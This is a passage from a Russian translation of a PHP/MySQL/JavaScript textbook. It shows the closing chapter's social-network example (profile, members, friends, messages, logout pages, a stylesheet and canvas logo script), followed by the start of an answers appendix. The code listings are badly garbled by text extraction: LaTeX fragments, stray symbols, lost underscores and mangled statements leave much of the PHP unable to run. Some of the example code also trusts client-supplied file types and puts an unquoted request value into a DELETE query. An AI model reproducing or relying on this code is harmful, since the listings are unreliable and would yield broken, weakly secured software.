И наконец, изображение сохраняется как JPEG-файл в том месте, которое определено значением переменной \$saveto, после чего оба изображения — исходное и пустое, имеющее измененные размеры, — удаляются из памяти функцией imagedestroy, возвращая системе занятую под них память.

### Отображение текущего профиля

И последнюю, но не менее важную задачу выполняет функция showProfile из файла functions. php, которая позволяет пользователю посмотреть, как выглядит текущий профиль, перед его редактированием. Эта функция вызывается до отображения формы HTML. Если профиля еще нет, ничего отображаться не будет.

При выводе изображения профиля с помощью CSS создается граница, тень и поле справа, чтобы отделить текст профиля от изображения. Результат загрузки в браузер файла, код которого содержится в примере 26.8, показан на рис. 26.4. На этом рисунке можно увидеть, что текстовое поле было заранее заполнено текстом About Ме (Обо мне).

```
Пример 26.8. profile.php
<?php
  require once 'header.php';
  if (!$loggedin) die();
  echo "<div class='main'><h3>Your Profile</h3>";
                           // Ваш профиль
  $result = queryMysql("SELECT * FROM profiles WHERE user='$user'");
  if (isset($ POST['text']))
  ₹
    $text = sanitizeString($ POST['text']);
    $text = preg replace('/\s\s+/', ' ', $text);
    if ($result->num rows)
         queryMysql("UPDATE profiles SET text='$text' where user='$user'");
    else queryMysql("INSERT INTO profiles VALUES('$user', '$text')");
  \mathcal{E}else
    if ($result->num rows)
        $row = $result->fetch_array(MYSQLI_ASSOC);
```

```
\text{stext} = \text{stringslass}(\text{from 'text '1}):\bigcupelse $text = "".$text = stripslashes(preq replace('/\s\s+/', ' ', $text));
if (isset($_FILES['image']['name']))
  $saveto = "Suser.jpgmove uploaded file($ FILES['image']['tmp name'], $saveto);
  $typeok = TRUE:
  switch($FILES['image']['type'])
  case "image/gif":
                         $src = imagecreatefromgif($saveto); break;
  case "image/jpeg":
   //Как обычный, так и прогрессивный JPEG-формат
   case "image/pjpeg": $src = imagecreatefromjpeg($saveto); break;
   case "image/png": $src = imagecreatefrompng($saveto); break;
      default:
                           style = FALSE; break;
  \left\{ \right.if ($typeok)
  \overline{\mathcal{X}}list(\text{Sw}, \text{sh}) = getimageize(\text{fsaveto});$max = 100:
      $tw = $w:$th = $h:
      if $w > $h && $max < $w$\{$th = $max / $w * $h:
          $tw = $max:elseif (\$h > $w \&amp; \$max < $h)\{$tw = $max / $h * $w:
          $th = $max:elseif (\text{3max} < \text{3w})\{stw = sth = smax:
      \}$tmp = imagecreatetruecolor($tw, $th);imagecopyresampled($tmp, $src, 0, 0, 0, 0, $tw, $th, $w, $h);
      imageconvolution({\text{stm}}, array(array(-1, -1, -1),array(-1, 16, -1), array(-1, -1, -1)), 8, 0);imagejpeg($tmp, $saveto);
      imagedestroy($tmp);
      imagedestroy($src);
```
 $\left\{ \right.$ 

 $\{$ 

```
 }
 }
  showProfile($user);
 echo <<< END
  <form method='post' action='profile.php' enctype='multipart/form-data'>
  <h3>Enter or edit your details and/or upload an image</h3>
  // Введите или отредактируйте сведения и (или) загрузите изображение
  <textarea name='text' cols='50' rows='3'>$text</textarea><br>
 _END;
?>
     Image: <input type='file' name='image' size='14'>
     <input type='submit' value='Save Profile'>
                                //Сохранить профиль
     </form></div><br>
  </body>
\langle/html>
```

```
- - xRobin's Nest (Robin)
                  \pmb{\times}\leftarrow \rightarrow \mathbf{C} \mathbf{\hat{n}} \Box localhost/robinsnest/profile.php
                                                                        \approx \equivvin's Nest
                         Robin's Nest (Robin)
             Members | Friends | Messages | Edit Profile | Log out |
     Home
     Your Profile
              Hi, I'm Robin. Welcome to my 'Nest'.
     Enter or edit your details and/or upload an image
     Hi, I'm Robin. Welcome to my 'Nest'.
     Image: Choose File No file chosen
                                                           Save Profile
```
## Файл members.php

С помощью файла members.php, код которого показан в примере 26.9, пользователи сайта смогут найти других участников сети и добавить их в список своих друзей (или удалить их оттуда, если они уже числились друзьями). У этой программы есть два режима: первый выдает список всех участников и их отношений к вам, а второй показывает пользовательские профили.

### Просмотр профилей пользователей

Сначала следует код для последнего режима, где проверяется элемент массива GET-вызова с ключом 'view'. Если такой элемент существует, значит, пользователь хочет просмотреть чей-то профиль, поэтому программа использует функцию showProfile, а также предоставляет две ссылки для друзей и сообщений пользователей.

### Добавление и удаление друзей

Затем проверяются два элемента массива GET-вызова с ключами 'add' и 'remove'. Если один или другой хранят значение, то оно будет представлять собой имя пользователя, которого нужно либо добавить в список друзей, либо удалить из него. Для этого выполняется поиск записи пользователя в MySOL-таблице friends с последующей вставкой имени пользователя в таблицу или удалением его из этой таблины.

Разумеется, каждая отправленная переменная сначала проходит обезвреживающую обработку, осуществляемую функцией sanitizeString, которая призвана обеспечить ее безопасное использование в MySQL.

### Вывод списка всех участников

В последнем блоке кода выдается SQL-запрос на вывод списка всех имен пользователей. Перед выводом заголовка страницы количество возвращенных имен присваивается переменной \$num.

Затем с помощью цикла for осуществляется последовательный перебор всех участников с извлечением сведений о них и дальнейшим поиском их в таблице friends. В процессе поиска определяется, проявляют ли они интерес к дружбе с пользователем или проявляет ли пользователь свой интерес к дружбе с ними. Если обнаруживается взаимный интерес, такие участники классифицируются как взаимные друзья.

Переменная \$t1 имеет ненулевое значение в том случае, когда пользователь проявил интерес к дружбе с другим участником, а переменная \$t2 имеет ненулевое значение, когда другой участник заинтересовался дружбой с пользователем. В зависимости от значений этих переменных текст, отображаемый после каждого имени пользователя, показывает степень взаимоотношений его владельца с текущим пользователем, если таковые имеются.

Кроме того, для отображения взаимоотношений используются соответствующие значки. Двунаправленная стрелка означает, что пользователи являются взаимными друзьями. Стрелка влево показывает, что пользователь проявил интерес к дружбе с другим участником. Стрелка вправо демонстрирует, что дружбой с пользователем заинтересовался другой участник.

И наконец, в зависимости от заинтересованности пользователя в дружбе с другим участником ему предоставляется ссылка для добавления этого участника в список друзей или для удаления его оттуда.

При вызове в браузере программы из примера 26.9 будет выведена страница, показанная на рис. 26.5. Обратите внимание на то, как пользователю предлагается заинтересоваться дружбой с тем участником, к которому еще не проявлен интерес (follow), но, если участник уже проявил интерес к дружбе с пользователем, напротив его имени появляется ссылка recip (ответить), позволяющая ответить ему взаимностью. Если пользователь не заинтересовался дружбой с другим участником, он может выбрать ссылку drop (отклонить) для удаления этой заинтересованности.

```
Пример 26.9. members.php
<?php
  require once 'header.php';
  if (!$loggedin) die();
  echo "<div class='main'>":
  if (isset($ GET['view']))
    $view = sanitizeString($ GET['view']);
    if $view == $user) $name = "Your":9250$name = "Sview's":echo "<h3>$name Profile</h3>":
    showProfile($view);
    echo "<a class='button' href='messages.php?view=$view'>".
         "View $name messages</a> <br>>>br>":
   die("</div></body></html>");
  \mathcal{E}if (isset($ GET['add']))
    \add = sanitizeString(\$ GET['add']);
    $result = queryMysql("SELECT * FROM friends WHERE user='$add'
          AND friend='$user'");
    if (!$result->num rows)
        queryMysql("INSERT INTO friends VALUES ('$add', '$user')");
  elseif (isset($ GET['remove']))
```

```
$remove = sanitizeString($ GET['remove']);
   queryMysql("DELETE FROM friends WHERE user='$remove' AND friend='$user'"):
  \}$result = queryMysql("SELECT user FROM members ORDER BY user");
  $num = !$result->num rows;echo "<h3>Other Members</h3><ul>"; // Другие участники
  for (\$j = 0 ; \$j < \$num ; ++\$j)$row = $result->fetch array(MYSOLI ASSOC):
   if ($row['user'] == $user) continue:echo "<li><a href='members.php?view=".
   $row['user'] . "'>" . $row['user'] . "</a>";
   $follow = "follow"; //   PposBMTb   3aMTPpecOBAHHOTb   B   qpy \n%6e$result1 = queryMysql("SELECT * FROM friends WHERE
      user='" $row['user'] . "' AND friend='$user'");
         = $result1->num rows:
    $+1$result1 = queryMysql("SELECT * FROM friends WHERE
      user='$user' AND friend='" . $row['user'] . "'");
    $t2 = $result1->num rows;if (($t1 + $t2) > 1) echo " ↔ is a mutual friend";
     // Двунаправленная стрелка, взаимный друг
                        echo " ← you are following";
   e]seif (f_1)// Стрелка влево, вы заинтересованы в дружбе
   elseif ($t2) { echo " → is following you";
                         $follow = "recip": }// Стрелка вправо, проявляет интерес к дружбе с вами
   if (!$t1) echo " [<a href='members.php?add=" .
     $row['user'] . "'>$follow</a>]":
   else echo " [<a href='members.php?remove=" .
      $row['user'] . "'>drop</a>]":
    // Снять заинтересованность в дружбе
\gamma</u] >>/div></body>
\langle/html>
```


На рабочем сервере могут быть тысячи или даже сотни тысяч пользователей, поэтому, скорее всего, возникнет потребность в существенной модификации этой программы, чтобы включить поддержку поиска в тексте About Me (Обо мне), поддержку разбиения выводимой информации на страницы и т. д.



**Рис. 26.5.** Использование модуля участников

## **Файл friends.php**

Код модуля friends.php, показывающий друзей пользователя наряду со степенью проявления интереса к дружбе, приведен в примере 26.10. Этот код выполняет исследование таблицы friends, похожее на исследование, которое проводится в программе members.php, но применительно к одному пользователю. Затем этот модуль показывает всех друзей пользователя и проявляющих интерес к дружбе, а также тех участников, к дружбе с которыми пользователь сам проявляет интерес.

Все люди, проявляющие интерес к дружбе, сохраняются в массиве по имени \$followers, а все люди, к дружбе с которыми проявляется интерес, сохраняются в массиве по имени \$following. Затем для извлечения всех людей, которые проявляют интерес к дружбе и к которым проявлен взаимный интерес, применяется следующий весьма лаконичный фрагмент кода:

```
$mutual = array_intersect($followers, $following);
```
Функция array\_intersect извлекает всех участников, являющихся общими для обоих массивов, и возвращает новый массив, который содержит только этих людей. Затем этот массив сохраняется в переменной \$mutual. Теперь можно воспользоваться функцией array\_diff для каждого из массивов \$followers и \$following, чтобы в них содержались только те люди, которые не являются взаимными друзьями:

```
$followers = array diff($followers. $mutual):$following = array diff($following, $mutual);
```
В результате этого в массиве \$mutual будут содержаться только взаимные друзья. в массиве \$followers — только люди, проявляющие интерес к дружбе (без взаимных друзей), а в массиве \$following — только люди, к дружбе с которыми проявляется интерес (также без взаимных друзей).

При наличии этих массивов упрощается решение задачи отдельного отображения каждой категории участников. Результат этого решения показан на рис. 26.6. Функция PHP sizeof возвращает количество элементов в массиве. Здесь я использую ее только для вызова кода, когда размер массива не является нулевым (то есть друзья данного типа существуют).

Обратите внимание на то, как с помощью переменных \$name1, \$name2 и \$name3 в соответствующих местах код может сообщить о том, что вы (пользователь) смотрите собственный список друзей, используя слова Your (Ваши) и You are (Вы), вместо того чтобы просто отобразить имя пользователя.

Если хотите вывести на экран информацию о профиле пользователя, можно убрать символы комментария из закомментированной строки кода.

```
Пример 26.10. friends.php
```

```
<?nhnrequire once 'header.php';
  if (!$loqif (isset($ GET['view'])) $view = sanitizeString($ GET['view']);
  else
                                     sview = suser:if $view == $user)\frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} \frac{1}{2} = \frac{1}{2} \frac{1}{2} \frac{1}{2} = \frac{1}{2} \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \frac{1}{2} = \text{Image3} = \text{Y0u are}': // Bulelse
     $name1 = "<a href='members.php?view=$view'>$view</a>'s";
     sname2 = "fview's"$name3 = "$view is":\rightarrowecho "<div class='main'>":
  // Если хотите вывести здесь профиль пользователя, уберите знаки
  // комментария из следующей строки
  // showProfile($view):
  $followers = array();$following = array();$result = queryMysql("SELECT * FROM friends WHERE user='$view'");
```

```
$num = $result->num rows; for ($j = 0 ; $j < $num ; ++$j)
\{$row = $result->fetch_array(MYSQLI_ASSOC);
   $followers[$\,]\ =\ $row['friend'];
 }
  $result = queryMysql("SELECT * FROM friends WHERE friend='$view'");
  $num = $result->num_rows;
 for (\$i = 0 : \$i < \$num : ++\$i) {
   $row = $result->fetch_array(MYSQLI_ASSOC);
   $following[$i] = $row['user'];
   }
 $mutual = array interest($followers, $following); $followers = array_diff($followers, $mutual);
 $following = array diff($following, $mutual);$friends = FALSE; if (sizeof($mutual))
  {
   echo "<span class='subhead'>$name2 mutual friends</span><ul>";
                         // Взаимные друзья
    foreach($mutual as $friend)
        echo "<li><a href='members.php?view=$friend'>$friend</a>";
    echo "</ul>";
   $friends = TRHF: }
  if (sizeof($followers))
 {
    echo "<span class='subhead'>$name2 followers</span><ul>";
            // Интересующиеся в дружбе с...
    foreach($followers as $friend)
        echo "<li><a href='members.php?view=$friend'>$friend</a>";
   echo "\lt/u]>":
    $friends = TRUE;
  }
  if (sizeof($following))
  {
   echo "<span class='subhead'>$name3 following</span><ul>";
              // Заинтересован в дружбе с...
    foreach($following as $friend)
        echo "<li><a href='members.php?view=$friend'>$friend</a>";
   echo "\lt/u]>":
    $friends = TRUE;
  }
```

```
if (!$friends) echo "<br>You don't have any friends yet.<br>>>":
       // Пока у вас нет друзей
   echo "<a class='button' href='messages.php?view=$view'>".
     "View $name2 messages</a>":
       // Просмотр сообщений от ...
2>
```

```
\langlediv \langlebr \rangle\langlebody>
\langle/html>
```


Рис. 26.6. Отображение друзей пользователя и заинтересованности во взаимной дружбе

## Файл messages.php

Код последнего из основных модулей, messages .php, показан в примере 26.11. Этот модуль начинает работу с проверки наличия отправленного сообщения в элементе POST-массива с ключом 'text'. Если сообщение имеется, оно вставляется в таблицу messages. Одновременно с этим сохраняется значение элемента с ключом 'pm'. Значение этого элемента свидетельствует об открытом или закрытом статусе сообщения. Нуль представляет открытое, а единица — закрытое сообщение.

Затем отображаются пользовательский профиль и форма для ввода сообщения, а также переключатели для выбора между отправкой закрытого (private) или открытого (public) сообщения. После этого показываются все сообщения: если они имеют статус открытого сообщения, их могут просматривать все пользователи, а закрытые сообщения могут просматривать только отправитель и получатель. Все это управляется двумя запросами к базе данных MySOL. В дополнение к этому, когда сообщение имеет статус закрытого, оно представлено словом whispered (прошептал) и отображается курсивом.

И наконец, программа отображает две ссылки: для обновления сообщений (refresh the messages) в том случае, когда другой пользователь за время просмотра опубликовал новое сообщение, и для просмотра друзей пользователя (view the user's friends). Здесь опять применяется прием с переменными \$name1 и \$name2, чтобы при просмотре вашего собственного профиля вместо имени пользователя отображалось слово Your (Ваши).

Результат запуска этой программы в браузере показан на рис. 26.7. Обратите внимание на то, как пользователям, просматривающим собственные сообщения, предоставляется ссылка для того, чтобы можно было стереть любое из нежелательных сообшений

```
Пример 26.11. messages.php
<?php
  require once 'header.php';
  if (!$loggedin) die();
  if (isset($ GET['view'])) $view = sanitizeString($ GET['view']);
                              $view = $user:else
  if (isset($ POST['text']))
    $text = sanitizeString($ POST['text']);
    if (\text{stext} != "")$pm = substr(sanitizeString($POST['pm']) .0.1):$time = time()queryMysql("INSERT INTO messages VALUES(NULL, '$user',
                  '\iview', '\gammapm', \frac{1}{2}time, '\frac{1}{2}text')");
  if (\frac{1}{2} \times \frac{1}{2})if $view == $user) $name1 = $name2 = "Your": // Baum9750$name1 = "<a href='members.php?view=$view'>$view</a>'s";
```

```
sname2 = "Sview's":\mathcal{E}echo "<div class='main'><h3>$name1 Messages</h3>";
                                  // Сообщения
  showProfile($view):
 echo <<< END
<form method='post' action='messages.php?view=$view'>
  Type here to leave a message: < br>
// Наберите здесь текст, чтобы оставить сообщение
<textarea name='text' cols='40' rows='3'></textarea><br>
  Public<input type='radio' name='pm' value='0' checked='checked'>
  Private<input type='radio' name='pm' value='1' />
<input type='submit' value='Post Message'></form><br>
                         // Опубликовать сообщение
END:
  if (isset($ GET['erase']))
  \{sense = sanitizeString(s GET['erase']);
    queryMysql("DELETE FROM messages WHERE id=$erase AND recip='$user'");
  <sup>}</sup>
  $query = "SELECT * FROM messages WHERE recip='$view' ORDER BY time DESC":
  \frac{1}{2} fresult = queryMysql($query);
  $num = $result->num rows;for (\$i = 0 : \$i < \$num : ++\$i)$row = $result->fetch array(MYSQLI ASSOC);
   if (\text{from}[3] == 0 || \text{from}[1] == \text{user} || \text{from}[2] == \text{user})\{echo date('M jS \'y g:ia:', $row[4]);
     echo " <a href='messages.php?view=$row[1]'>$row[1]</a> ":
     if (\text{from 'pm']} == 0)echo "wrote: &quot:$row['message']&quot: ":
          // Сообщил
       else echo "whispered: <span class='whisper'>"
                 ""$row['message']"</span> ";
                 // Прошептал
       if ($row['recip'] == $user)echo "[<a href='messages.php?view=$view".
               "&erase=$row['id']'>erase</a>]";
                                // Стереть
         echo "<br>":
      \}
```

```
 }
 }
  if (!$num) echo "<br>>>>span class='info'>
   No messages yet</span><br/>>br><br/>>";
     // Пока сообщений нет
  echo "<br/>br><a class='button'
               href='messages.php?view=$view'>Refresh messages</a>".
                                               // Обновить сообщения
        "<a class='button' href='friends.php?view=$view'>View $name2 friends</a>";
2>
```

```
</div><br>
   </body>
</html>
```


## Файл logout.php

Модуль logout .php, код которого показан в примере 26.12, является завершающим ингредиентом рецепта нашей социальной сети. Он отображает страницу выхода с сайта, которая закрывает сессию и удаляет любые связанные с ней данные и cookie-файлы. Результат вызова этой программы можно увидеть на рис. 26.8, где на этот раз к пользователю обращена просьба щелкнуть на ссылке. Эта ссылка приведет его на главную страницу, предназначенную для пользователей, еще не вошедших на сайт, с которой удалены все ссылки в верхней части экрана, предназначенные для вошедших на сайт пользователей. Разумеется, вы можете создать код на JavaScript или на PHP, который сразу перенаправил бы пользователя на эту страницу, чтобы очистить страницу выхода из сайта от ненужных элементов.

```
Пример 26.12. logout.php
```

```
<?php
  require once 'header.php';
  if (isset($ SESSION['user']))
  ₹
    destroySession();
    echo "<div class='main'>You have been logged out. Please ".
         "<a href='index.php'>click here</a> to refresh the screen.":
              // Вы уже покинули сайт. Пожалуйста...
              // ... щелкните здесь, чтобы обновить экран
  else echo "<div class='main'><br>".
            "You cannot log out because you are not logged in";
            // Вы не можете завершить сеанс работы.
            // потому что не входили на сайт
2><br> <br> </br> </div>
  </body>
\langle/html>
```
## Файл styles.css

Таблица стилей, используемая для этого проекта, показана в примере 26.13. В нем содержится несколько наборов объявлений.

- О \* с помощью универсального селектора устанавливается применяемое в проекте по умолчанию семейство шрифтов и размер шрифта.
- O body задается ширина окна проекта, горизонтальная центровка, указывается цвет фона и задается граница окна.
- O html устанавливается цвет фона блока HTML.
- img задается граница, тень и правое поле для всех изображений.



Рис. 26.8. Страница выхода с сайта

- $\overline{Q}$  li a *u* .button удаляются подчеркивания у гиперссылок во всех тегах <a>, которые находятся внутри элемента <1i>, и у всех элементов, использующих **KJACC** but ton.
- $\bigcirc$  Li a:hover  $\mu$ .button:hover устанавливается цвет отображения текста в элементах <1i> и в элементах, использующих класс button, при прохождении над ними указателя мыши.
- **•** . appname задаются свойства для заголовков, применяющих класс appname, включая центровку, цвета фона и текста, семейство шрифтов и размер шрифта, а также отступы.
- O .fieldname устанавливается ширина элементов, использующих класс fieldname, но сначала для них задается плавающая модель.
- О .main применяется отступ для тех элементов, которые используют этот класс.
- О . info задействуется для отображения важной информации: для ее элементов, использующих этот класс, устанавливаются цвета фона и текста, применяются граница и отступы.
- $\circ$  menu li, *и* .button обеспечивается выстраивание всех элементов <li> и элементов, использующих класс button, в линию, задается наличие у них отступов, границы, цветов фона и первого плана, правого поля, скругленных границ и тени (в результате чего получается эффект кнопки).
- **O** .subhead выделяется блок текста.
- $\circ$  taken, available, error и whisper устанавливаются цвета и стили шрифтов, используемых для отображения различных типов информации.

```
Пример 26.13. Файл styles.css
```

```
font-family: verdana.sans-serif:
```

```
 font-size :14pt;
}
body {
 width :700px;
 margin :20px auto;
  background:#f8f8f8;
  border :1px solid #888;
}
html {
  background:#fff 
}
img {
 border :1px solid black;
 margin-right :15px;
  -moz-box-shadow :2px 2px 2px #888;
  -webkit-box-shadow:2px 2px 2px #888;
  box-shadow :2px 2px 2px #888;
}
li a, .button {
 text-decoration:none;
}
li a:hover, .button:hover {
  color:green;
}
.appname {
  text-align :center;
  background :#eb8;
  color :#40d;
  font-family:helvetica;
  font-size :20pt;
  padding :4px;
}
.fieldname {
  float:left;
 width:120px; 
}
.main {
 margin-left:40px; 
}
.info {
  background :lightgreen;
```
#### **640**

```
color :blue;<br>border :lpx s
            :1px solid green;
  padding :5px 10px;
  margin-left:40px;
}
.menu li, .button {
  display :inline;
 padding :4px 6px;
 border :1px solid #777;
 background :#ddd;
  color :#d04;
 margin-right :8px;
 border-radius :5px;
  -moz-box-shadow :2px 2px 2px #888;
  -webkit-box-shadow:2px 2px 2px #888;
  box-shadow :2px 2px 2px #888;
}
.subhead {
  font-weight:bold;
}
.taken, .error {
  color:red;
}
.available {
  color:green;
}
.whisper {
  font-style:italic;
  color :#006600;
}
#logo {
  font-family:Georgia;
  font-weight:bold;
  font-style :italic;
   font-size :97px;
}
```
## **Файл javascript.js**

И наконец, разберем файл JavaScript (см. пример 26.14), в котором содержатся функции O, S и C, используемые кодом по всей книге, а также код рисования логотипа для сайта с помощью холста HTML5 в соответствии с объяснениями, рассмотренными в главе 23.

```
Пример 26.14. Файл javascript.is
canvas = 0('logo')context = canvas.getContext('2d')
context.font = 'bold italic 97px Georgia'
context.textBaseline = 'top'
image = new Image()image.src = 'robin.gif'image. onload = function()gradient = context.createLinearGradient(0, 0, 0, 89)gradient.addColorStop(0.00, '#faa')
  gradient.addColorStop(0.66, '#f00')
  context.fillStyle = gradient
  context.fillText( "R bin's Nest", 0, 0)
  context.strokeText("R bin's Nest", 0, 0)
  context.drawImage(image, 64, 32)
function O(obj)
  if (typeof obj == 'object') return obj
  else return document.getElementById(obj)
function S(obj)
 return 0(obj).style
function C(name)
  var elements = document.getElementsByTagName('*')
  var objects = []
  for (var i = 0; i < elements length; +i)
   if (elements[i].className == name)objects.push(elements[i])
  return objects
<sup>}</sup>
```
Ну вот, собственно, и все. Если вы создадите что-нибудь на основе этого кода или других примеров, приведенных в данной книге, или извлечете пользу от них каким-либо другим образом, я буду рад тому, что мне удалось вам в чем-то помочь. И спасибо за чтение данного издания!

Но перед тем, как закрыть книгу и приступить к практическому применению на просторах Всемирной паутины только что полученных навыков, пожалуйста, просмотрите следующие за этой главой приложения. В них содержится множество дополнительной информации, которая может оказаться полезной для вас.

#### 642

# **Приложение А. Ответы на контрольные вопросы**

## **Ответы на вопросы главы 1**

#### *Ответ 1.1*

Веб-сервер (такой как Apache), язык сценариев на стороне сервера (PHP), база данных (MySQL) и язык сценариев на стороне клиента (JavaScript).

#### *Ответ 1.2*

Язык гипертекстовой разметки — HyperText Markup Language: сама веб-страница, включая текст и теги разметки.

#### *Ответ 1.3*

